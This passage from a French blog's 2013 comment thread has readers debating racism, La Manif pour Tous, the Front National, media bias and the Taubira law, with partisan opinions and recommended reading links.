				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/62a7a9b3d43993a34a3ec872887bf3d91573f2e1f9938a42ffcfed32ca492732?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62a7a9b3d43993a34a3ec872887bf3d91573f2e1f9938a42ffcfed32ca492732?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Flash</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73828">
							<time pubdate datetime="2013-12-02T13:57:33+01:00">
								2 décembre 2013 at 13 h 57 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73804" title="Aller au commentaire d'origine" rel="nofollow">Haglund</a></b>:</p>
<p>C&rsquo;est la vôtre, la mienne, celle de tout le monde. Cette montée en épingle du particulier, de l&rsquo;écume, pour démontrer la « France raciste » me paraît risible. Surtout dans un tel contexte : un remaniement était alors envisageable.<br />
Dès cet instant, une réforme fiscale est sortie subitement du chapeau par un J-M Ayrault contesté ; une ministre se colle une étiquette « cancéreuse » maintenant que ça ne peut que lui bénéficier ; une autre devient martyre de la République (alors même qu&rsquo;une à deux semaines sont passées sans qu&rsquo;elle réagisse&#8230;) et elle nous tient la jambe depuis octobre avec ça ; Harlem Désir, contesté lui aussi, lui emboîtant le pas (il faut bien qu&rsquo;il sauve son siège, n&rsquo;est-ce pas?). Et je ne parlerai pas des têtes de liste aux européennes, ce serait indécent de ma part&#8230;</p>
<p>Manger des macarons à Saint-Germain-des-Prés et boire du champagne à la Mutualité ne change rien, ne sert à rien, et est même contre-productif. Cela caractérise, selon moi, un beau foutage de gueule. Cette capacité à se vêtir des « valeurs » et à nous donner de la « République en danger » devient inaudible.</p>
<p>Quand Christine Boutin explique qu&rsquo;il y a des valeurs au-dessus des lois de la République = scandale.<br />
Quand Bartolone explique qu&rsquo;il y a la loi, mais qu&rsquo;il y a les valeurs avec lesquelles on ne saurait transiger = indifférence.</p>
<p>Quand à Digne des antifas, des racailles et des militants EELV prennent d&rsquo;assaut un local FN = indifférence.<br />
Si cela avait été l&rsquo;inverse, scandale national, République en danger et tutti quanti.</p>
<p>Quand des auto-collants sont collés sur des locaux LGBT = scandale.<br />
Quand la permanence d&rsquo;Hervé Mariton est saccagé = indifférence.</p>
<p>Quand on soupçonne l&rsquo;extrême-droite d&rsquo;avoir tiré sur un journaliste et sur les vitres d&rsquo;une banque = République en danger.<br />
Quand il s&rsquo;avère qu&rsquo;il est d&rsquo;extrême-gauche = c&rsquo;est un fou, ignorons-le.</p>
<p>Quand on apprend qu&rsquo;il y a une bagarre entre fachos et antifaf : c&rsquo;était un infâme lynchage, les heures les plus sombres, c&rsquo;est odieux, monstrueux, il faut interdire les groupuscules fascistes !<br />
Quand on apprend qu&rsquo;au final c&rsquo;était beaucoup plus nuancé que ça = silence radio&#8230;(et une comparaison avec notre gauchiste « tireur fou » me fait sourire).</p>
<p>Quand je vois l&rsquo;amabilité des uns ou des autres avec les Femen ou Act-Up, pratiquant parfois l&rsquo;action violente ou le « zapping démocratique » = bienveillance, sympathie, empathie.<br />
Quand un groupe non marqué à gauche pratique les mêmes choses = horreur, damnation, République en danger.</p>
<p>Quand les uns, dans un film du type « La Marche » réclament un auto-dafé contre ces chiens de Charlie Hebdo : indifférence.<br />
Quand un journal d&rsquo;extrême-droite fait un jeu de mot pourri à base de banane : horreur ! République en danger !</p>
<p>Je vous épargne Léonarda, et autres épiphénomènes multiples, fâcheux, et hélas si éloquents sur cette « République des valeurs » et de ses évidentes limites.</p>
<p>Alors quoi? La République est en danger? A cause d&rsquo;une gamine de 12 ans? D&rsquo;une obscure candidate, radiée depuis, d&rsquo;un obscur bourg, qui a tenu un propos sur Facebook? A cause d&rsquo;un journal moribond, où il doit y avoir 3 journalistes à tout casser? Ou parce qu&rsquo;il y a un risque de voir trois ou quatre villes FN, et peut-être une cinquantaine de conseillers municipaux, sur plusieurs milliers?</p>
<p>Le problème, est-ce le FN? La source de tous nos maux? Mais où a-t-il le pouvoir? Qui a le pouvoir? Qui fait les lois, les règlements? Qui décide? Le FN?</p>
<p>Je suis désolé, mais j&rsquo;ai la faiblesse de penser que nos problèmes ne viennent pas de ceux n&rsquo;ayant pas le pouvoir, mais de ceux l&rsquo;ayant. Que le problème, ce n&rsquo;est pas 40 conseillers municipaux FN, ni l&rsquo;action d&rsquo;une gamine de 12 mais le manque de rigueur journalistique, le caractère consanguin d&rsquo;une classe politico-médiatique aux abois, l&rsquo;aspect très clientéliste de la politique (le monde de la culture en étant une grande bénéficiaire). C&rsquo;est le mille-feuille administratif, la profusion de règles d&rsquo;ordre public en droit du travail, le caractère illisible, tâtillon, incohérent de notre droit dans bien des matières. C&rsquo;est l&rsquo;instabilité législative, l&rsquo;absence de véritables idées et un authentique terrorisme intellectuel (le politiquement correct) qui stérilise tout débat d&rsquo;idées. Je ne préconise pas le politiquement incorrect, face aux errements de l&rsquo;antiracisme il ne s&rsquo;agit pas de faire l&rsquo;apologie du racisme. Mais, par exemple, dire qu&rsquo;Israël est un Etat aux pratiques très discutables, que les palestiniens sont des fanatiques dangereux, que l&rsquo;on doit renvoyer chez eux les demandeurs d&rsquo;asiles déboutés, qu&rsquo;on doit limiter le regroupement familial, ou n&rsquo;importe quel exemple de ce type, et vous verrez les professionnels de l&rsquo;indignation vouloir mettre fin à tout débat via assignation en justice. Ou pire, avec manipulation de l&rsquo;information, saupoudré d&rsquo;un peu d&rsquo;ironie et de sarcasme. Avec insultes, en bonus, c&rsquo;est aussi envisageable.</p>
<p>J&rsquo;ai aussi la faiblesse de penser qu&rsquo;on doit juger une idée en fonction de&#8230;cette idée, de ses valeurs et défauts. Pas en fonction de l&rsquo;émetteur, avec « lecture entre les lignes » et tutti quanti&#8230;<br />
La Gauche est un désastre. La Droite ne ferait pas mieux. Nous souffrons, j&rsquo;en ai la conviction, d&rsquo;un trop-plein de règles et d&rsquo;Etat. Or, du FN au Front de Gauche, nous n&rsquo;avons que d&rsquo;aimables étatistes (technocrates ou populistes, on a le choix).</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73832">
			<article id="comment-73832" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73832">
							<time pubdate datetime="2013-12-02T16:19:52+01:00">
								2 décembre 2013 at 16 h 19 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73825" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b>:</p>
<p>Et seuls les chefs d&rsquo;entreprise privée sont concernés ! Il n&rsquo;y aurait donc aucun descendant d&rsquo;esclavagiste parmi les fonctionnaires ou les élus ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73833">
			<article id="comment-73833" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/fd5b9d7f03479c3f39a82936c010fc4198b9720388a2f48ea47641e79f260c62?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd5b9d7f03479c3f39a82936c010fc4198b9720388a2f48ea47641e79f260c62?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Logopathe</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73833">
							<time pubdate datetime="2013-12-02T17:00:01+01:00">
								2 décembre 2013 at 17 h 00 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73813" title="Aller au commentaire d'origine" rel="nofollow">Haglund</a></b> a écrit :</p>
<blockquote><p>Pour LMPT, il est clair pour chacun que ce mouvement n’est pas à l’origine d’une montée du racisme et de la xénophobie; mais le déni vigoureux, de la part de tous ceux qui ont participé au mouvement, qui entoure des dérapages constatés par tous, est à interroger.</p></blockquote>
<p>Mais quel déni, enfin? Personne ne dénie quoi que ce soit. Ce que vous voudriez, on dirait, c&rsquo;est que les gens de LMPT vous disent « vous avez raison, nos arguments sont sûrement mauvais, puisqu&rsquo;il y a eu des dérapages verbaux dans nos manifs, et que des gens d&rsquo;extrême-droite nous ont regardés d&rsquo;un air d&rsquo;approbation ». Mais ils ne vont pas le faire, et ils ont bien raison.</p>
<p>Vous avez un peu l&rsquo;attitude de ceux qui reprochent aux musulmans de ne pas descendre dans la rue à chaque fois qu&rsquo;il y a un attentat islamiste. Moi je suis chrétien, et même si les attentats commis au nom du Christ se font heureusement rares de nos jours, je ne me sens pas concerné par ceux qui sont susceptibles de les commettre. S&rsquo;il s&rsquo;en produit, je ne descendrai pas dans la  rue. S&rsquo;il y a des attentats islamistes, je n&rsquo;en veux pas au musulman du coin de rester chez lui. Et quand des propos haineux sont tenus en marge d&rsquo;une manif (fait sensiblement moins grave qu&rsquo;un attentat, vous en conviendrez), je n&rsquo;attends pas des organisateurs qu&rsquo;ils aillent au-delà d&rsquo;une condamnation formelle de ces propos (ce qu&rsquo;ils ont toujours fait, semble-t-il). Bref, je ne tiens pas les gens pour responsable des conneries que d&rsquo;autres font ou disent au nom de leurs valeurs. Ca me paraît élémentaire dans un débat, quand même.</p>
<p>@Lib: honnêtement, la  loi Taubira ne donne aucun droit à personne. L&rsquo;interprétation qui en est faite par la collectivité en question est hautement délirante, et ne devra de ne pas être sanctionnée, si elle ne l&rsquo;est pas, qu&rsquo;au contexte politique local.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73834">
			<article id="comment-73834" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73834">
							<time pubdate datetime="2013-12-02T17:12:57+01:00">
								2 décembre 2013 at 17 h 12 min							</time>
						</a>
											</footer>
					<p>Merci pour la fiche de lecture, Koz. Ca me donne envie de rajouter le livre de Patricot à ma liste de lecture.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73839">
			<article id="comment-73839" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/98f5f66f117513e144159ac1c5651d3f691f92ce18dc731efb7da86ac089248c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98f5f66f117513e144159ac1c5651d3f691f92ce18dc731efb7da86ac089248c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Nicomaque</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73839">
							<time pubdate datetime="2013-12-03T09:15:05+01:00">
								3 décembre 2013 at 9 h 15 min							</time>
						</a>
											</footer>
					<p>Petite précision, si toutefois c’est nécessaire : il ne s’agit bien évidemment pas de dire que la Manif pour Tous et consorts sont responsables du racisme, il s’agit de comprendre pourquoi ils ont une perception de la réalité très différente de celle de nombre de français, sur un certain nombre de propos que certains jugent discriminatoires. Et ceci dans les 2 sens : l’on peut parler aussi du registre de la cathophobie et de la familiophobie.</p>
<p><b>Si les uns et les autres mettent toute leur hargne à camper sur des positions extrêmes (« c’est la fin du monde » pour les uns, « pure invention » pour les autres), on n’est pas sorti de l’auberge !!!</b></p>
<p>(Je comprends parfaitement que vous puissiez prendre tout cela comme une attaque bassement politicienne ; mais je souhaiterais pourtant ardemment sortir de cette logique et examiner un peu plus sereinement les choses).</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73846">
			<article id="comment-73846" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">jfsadys</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73846">
							<time pubdate datetime="2013-12-04T12:50:47+01:00">
								4 décembre 2013 at 12 h 50 min							</time>
						</a>
											</footer>
					<p>Les attaques contre Bill Clinton sur ses pratiques sexuelles l&rsquo;ont affaibli. Je me suis demandé un moment s&rsquo;il n&rsquo;allait perdre le pouvoir et si nous n&rsquo;allions pas assister à une nouvelle forme de « coup d&rsquo;état légal ». Je pense qu&rsquo;elles ont aussi affaibli les USA dont l&rsquo;image de marque a pris alors un coup de plus. L&rsquo;idéal pour moi aurait été qu&rsquo;il évite de se mettre dans une telle situation. Les attaques contre Nicolas Sarkozy, « Casse toi pauvre con », sur l&rsquo;homme et sa vie privée et sa manière d&rsquo;être et de se comporter, l&rsquo;ont affaibli. Je pense qu&rsquo;elles ont affaibli aussi l&rsquo;image de la France. L&rsquo;idéal pour moi aurait été qu&rsquo;il ne se mette pas dans une telle situation.  Les attaques contre Fançois Hollande, sa niaiserie, sa mollesse, son inaptitude, l&rsquo;affaiblissent. Je pense qu&rsquo;elles affaiblissent aussi la France et l&rsquo;image que l&rsquo;on peut s&rsquo;en faire. L&rsquo;idéal pour moi serait qu&rsquo;il évite de se mettre dans de telles  situations. Mais la politique ce n&rsquo;est pas souvent une affaire de bons sentiments et d&rsquo;idéal. La politique est souvent une affaire d&rsquo;affrontements de femmes et d&rsquo;hommes. Une autre manière de se faire la guerre? Et trop souvent à mon goût tous les coups sont permis&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73847">
			<article id="comment-73847" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/bfe7fe81210026cb69f2d4c9fc97fea81f3979bd62f4af08d84060379a5ca00c?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfe7fe81210026cb69f2d4c9fc97fea81f3979bd62f4af08d84060379a5ca00c?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">bigben</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73847">
							<time pubdate datetime="2013-12-04T14:40:55+01:00">
								4 décembre 2013 at 14 h 40 min							</time>
						</a>
											</footer>
					<p>Bonjour à tous,</p>
<p>Je suis assez d&rsquo;accord avec plusieurs d&rsquo;entre vous (Jeff, koz, Flash, entre autres), pourtant en désaccord.</p>
<p>Mon grand regret et mon inquiétude concerne la presse qui filtre les infos, un peu toujours dans son sens :<br />
&#8211; cf la (longue) tirade de Flash, ci-dessus<br />
&#8211; cf l&rsquo;impression de Jeff que le gouvernement fait des choses, contredite par un autre commentateur<br />
&#8211; cf la Manif Pour Tous que les medias ont bloqué dans la case « extrème-droite », sans parler de son ampleur folle. J&rsquo;aurais préféré plus de factuel avec l&rsquo;impression que j&rsquo;ai eue d&rsquo;un embourgeoisement qui m&rsquo;a géné (j&rsquo;ai vu la Manif de mars, sur la Grande Armée)<br />
&#8211; cf aussi l&rsquo;aéroport de NDDL qui est toujours vu négativement alors qu&rsquo;il y a des arguments pour indiscutables (ex : nb de personnes dérangées)<br />
&#8211; cf aussi les trains en retard et pas les trains à l&rsquo;heure (on pourrait parler des trains en retard ET mentionner qu&rsquo;ils représentent x% des trains à l&rsquo;heure)<br />
De plus en plus, j&rsquo;ai l&rsquo;impression que des émissions présentent des opposants, l&rsquo;un après l&rsquo;autre, pour un « débat » mais sans arbitrage, alors qu&rsquo;elles auraient les moyens de vérifier les données des uns et des autres et de les FOURNIR au public.<br />
Du coup, au final, c&rsquo;est l&rsquo;orateur le plus culotté qui gagne.<br />
Au passage, qu&rsquo;est-ce que « l&rsquo;opinion publique », si ce n&rsquo;est « ce que disent les jorunaux »</p>
<p>C&rsquo;est navrant et dangereux car ça nivelle par le bas.</p>
<p>Ou alors (HELP), est-ce que quelqu&rsquo;un connait des sites d&rsquo;infos sur le temps long ?</p>
<p>a+<br />
Bigben</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73848">
			<article id="comment-73848" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73848">
							<time pubdate datetime="2013-12-04T19:21:58+01:00">
								4 décembre 2013 at 19 h 21 min							</time>
						</a>
											</footer>
					<p><b>@ <a href="#comment-73846" title="Aller au commentaire d'origine" rel="nofollow">jfsadys</a></b>:</p>
<p>Truman disait déjà : « if you can&rsquo;t stand the heat, get out of the kitchen » : « Si vous ne supportez pas la chaleur, sortez de la cuisine ».</p>
<p>La température est plutôt montée.</p>
<p>Mon inquiétude : il faut être fou quelque part  pour faire de la politique à haut niveau, et nous sommes donc condamnés à être gouvernés, sinon par des fous, du moins par des narcissiques, des mythomanes, des cyniques,&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73850">
			<article id="comment-73850" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">jfsadys</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73850">
							<time pubdate datetime="2013-12-05T10:13:26+01:00">
								5 décembre 2013 at 10 h 13 min							</time>
						</a>
											</footer>
					<p>@Aristote, je ne connaissais pas la phrase que vous me citez. Merci de me la faire découvrir. A une certaine période de ma vie j&rsquo;ai « travaillé » en cuisine électorale. A mon petit niveau bien entendu.  Assez pour avoir définitivement envie de prendre l&rsquo;air et le frais.  Aujourd&rsquo;hui j&rsquo;ai plutôt des envies de monastères.  Je suis d&rsquo;accord avec vous la température monte. Jean Claude Guillebaud  dans la Vie Catholique en fait d&rsquo;ailleurs l&rsquo;analyse sur le lien suivant: <a href="http://www.lavie.fr/debats/bloc-notes/l-audace-d-aimer-13-11-2013-46404_442.php" rel="nofollow ugc">http://www.lavie.fr/debats/bloc-notes/l-audace-d-aimer-13-11-2013-46404_442.php</a></p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73851">
			<article id="comment-73851" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/480934c5e2f06d17979700b5e64204dceedc7e07ea7a50bae2273b4f96b19a2e?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">jfsadys</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73851">
							<time pubdate datetime="2013-12-05T10:21:20+01:00">
								5 décembre 2013 at 10 h 21 min							</time>
						</a>
											</footer>
					<p>@Bigben, si vous en avez envie, si vous en avez le temps, je vous suggère d&rsquo;aller sur le lien suivant: <a href="http://www.la-croix.com/" rel="nofollow ugc">http://www.la-croix.com/</a> puis une fois sur la page d&rsquo;accueil cliquez en haut à droite sur l&rsquo;onglet « blogs ». Je vous fais une pré-sélection  Décryptage ,Que dit l&rsquo;Histoire ? ,Paris Planète ,Vues du monde  etc&#8230;etc&#8230;  Bonne lecture. ;+)</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73864">
			<article id="comment-73864" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/df53454ff59da46dd744ec0764b966434d47fede29627644cc479147fd0406e7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df53454ff59da46dd744ec0764b966434d47fede29627644cc479147fd0406e7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">chrétien de gaiche</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73864">
							<time pubdate datetime="2013-12-06T15:08:36+01:00">
								6 décembre 2013 at 15 h 08 min							</time>
						</a>
											</footer>
					<p>@Bigben<br />
sinon il y a le monde diplomatique très à gauche et très antilibéral mais qui fait des analyses intéréssantes sur le temps long</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73867">
			<article id="comment-73867" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73867">
							<time pubdate datetime="2013-12-06T17:54:23+01:00">
								6 décembre 2013 at 17 h 54 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73833" title="Aller au commentaire d'origine" rel="nofollow">Logopathe</a></b> a écrit :</p>
<blockquote><p>honnêtement, la loi Taubira ne donne aucun droit à personne.</p></blockquote>
<p>Oh bien sûr, c&rsquo;est très léger, heureusement. Sinon, c&rsquo;eut été (espérons-le) censuré par le Conseil Constitutionnel. Mais cette loi accorde tout de même des droits aux associations se proposant <i>« de défendre la mémoire des esclaves (noirs) et l&rsquo;honneur de leurs descendants (noirs). »</i></p>
<p><b><a href="#comment-73833" title="Aller au commentaire d'origine" rel="nofollow">Logopathe</a></b> a écrit :</p>
<blockquote><p>et ne devra de ne pas être sanctionnée, si elle ne l’est pas, qu’au contexte politique local.</p></blockquote>
<p>Dur de vous suivre dans vos triples négations 🙂</p>
<p>Ceci dit pas sûr que ce soit lié au contexte local. C&rsquo;est le contexte global de l'(anti)racisme qui induit une tolérance pathologique pour ce qui désavantage les blancs et une intolérance extrême pour ce qui les avantage.</p>
<p>Exemple spectaculaire avec Jeff qui a l&rsquo;air d&rsquo;être un homme charmant mais qui baigne totalement dans l'(anti)racisme :</p>
<p><b><a href="#comment-73824" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> a écrit :</p>
<blockquote><p>Quant aux « petits blancs » (un concept à manier à mon avis avec précaution), il ne faut bien sûr pas les abandonner, mais il ne faut pas non plus conforter dans leurs idées ceux d’entre eux qui, par désespoir, se laisseraient aller à la haine de l’autre.</p></blockquote>
<p>Cette réaction sur les petits blancs fuse dès que leur sujet est abordé. Mais Jeff n&rsquo;aurait jamais envisagé d&rsquo;écrire : « Quant aux « victimes noires » (un concept à manier à mon avis avec précaution), il ne faut bien sûr pas les abandonner, mais il ne faut pas non plus conforter dans leurs idées ceux d’entre eux qui, par désespoir, se laisseraient aller à la haine de l’autre. »</p>
<p>Pour les (anti)racistes, le raciste, celui qui se laisse naturellement aller à la haine de l&rsquo;autre, c&rsquo;est le blanc. Et lui seul.</p>
<p>Dans un autre ordre d&rsquo;idée, un article assez fascinant de <a href="http://www.nationalreview.com/article/365276/explaining-test-score-gap-thomas-sowell" rel="nofollow">Thomas Sowell</a>. Il part d&rsquo;une observation étonnante : dans les districts pauvres au UK, les élèves blancs ont des scores scolaires inférieurs à ceux des noirs. Comment expliquer cela? Ca ne peut pas être une question de revenus, ils sont tous pauvres. Ca ne peut pas être une question de racisme, ils sont blancs.</p>
<p>Sowell émet l&rsquo;hypothèse que la culture victimaire pourrait être à l&rsquo;origine de ces écarts. Aux US, la culture victimaire touche surtout les noirs, au UK surtout les pauvres. Les victimes officielles sont élevées dans la certitude que la société les déteste, ce qui les rend agressifs et défaitistes. Sowell observe que les immigrés de première génération n&rsquo;ont pas eu le temps d&rsquo;être imprégnés de cette culture victimaire et performent mieux. Il observe aussi que dans les années 40, quand l'(anti)racisme n&rsquo;avait pas encore ravagé les US, les noirs et les blancs de même niveau social avaient les mêmes scores d&rsquo;éducation.</p>
<p>J&rsquo;aime beaucoup cette théorie. Elle résonne avec mon expérience personnelle. Dans la vraie vie, les noirs et les arabes qui réussissent ne sont pas (anti)racistes, les femmes qui réussissent ne sont pas féministes. Ils ne sont pas pollués par ces conneries. Ils ne cherchent pas des excuses. Ils font le job. Remarquablement.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73869">
			<article id="comment-73869" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73869">
							<time pubdate datetime="2013-12-06T23:59:17+01:00">
								6 décembre 2013 at 23 h 59 min							</time>
						</a>
											</footer>
					<p>@ jfsadys,</p>
<p>Le papier de Jean-Claude Guillebaud, qui s&rsquo;appuie sur les théories de René Girard, est effectivement très intéressant. J&rsquo;espère néanmoins qu&rsquo;il s&#8217;emballe un peu en évoquant (même avec un point d&rsquo;interrogation) « une période pré-fasciste ». Incidemment, il constate, lui aussi, une montée des propos extrêmes dans les commentaires sur Internet&#8230; Tout comme, par ailleurs, Yvan Rioufol, qui dit « fréquente(r), malgré (lui), le noyau dur de l&rsquo;extrême-droite, qui rôde en bande autour de (son) blog ».</p>
<p>En matière de « mimétisme », et pour aller dans le sens de l&rsquo;analyse de Jean-Claude Guillebaud, on pourrait d&rsquo;ailleurs constater, au-delà des différences, une certaine symétrie, voire une symétrie certaine, entre « l&rsquo;anti-hollandisme » d&rsquo;aujourd&rsquo;hui et « l&rsquo;anti-sarkozysme » d&rsquo;hier.</p>
<p>Quant aux boucs émissaires, effectivement, comme le dit Jean-Claude Guillebaud, ils sont potentiellement nombreux (même si certains ont quand même des raisons de se sentir plus menacés que d&rsquo;autres, en fonction du pourcentage de la population qui les a dans le collimateur)  : les étrangers vivant en France, les Français d&rsquo;origine immigrée, ceux qui bénéficient des aides sociales (dits « les assistés »), les politiques, les journalistes, les patrons, les fonctionnaires, les syndicats, les « technocrates de Bruxelles »&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73870">
			<article id="comment-73870" class="comment">
